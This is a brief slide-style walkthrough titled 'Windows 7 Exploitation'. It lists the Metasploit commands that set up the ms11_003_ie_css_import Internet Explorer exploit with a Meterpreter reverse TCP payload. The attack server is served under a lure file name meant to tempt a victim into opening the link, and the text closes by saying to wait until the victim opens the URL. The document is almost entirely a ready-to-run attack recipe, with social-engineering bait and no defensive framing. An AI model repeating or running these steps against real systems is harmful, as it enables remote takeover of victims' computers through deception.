 Windows 7 Exploitation
• msf > use exploit/windows/browser/ms11_003_ie_css_import	

• msf exploit(ms11_003_ie_css_import) > set PAYLOAD windows/meterpreter/reverse_tcp	

• msf exploit(ms11_003_ie_css_import) > show options	

• msf exploit(ms11_003_ie_css_import) > set SRVHOST 172.16.240.143	

• msf exploit(ms11_003_ie_css_import) > set SRVPORT 80	

• msf exploit(ms11_003_ie_css_import) > set URIPATH miyabi-naked.avi	

• msf exploit(ms11_003_ie_css_import) > set LHOST 172.16.240.143	

• msf exploit(ms11_003_ie_css_import) > set LPORT 443	

• msf exploit(ms11_003_ie_css_import) > exploit	

Just wait until the victim open the url http://172.16.240.143:80/miyabi-naked.avi
 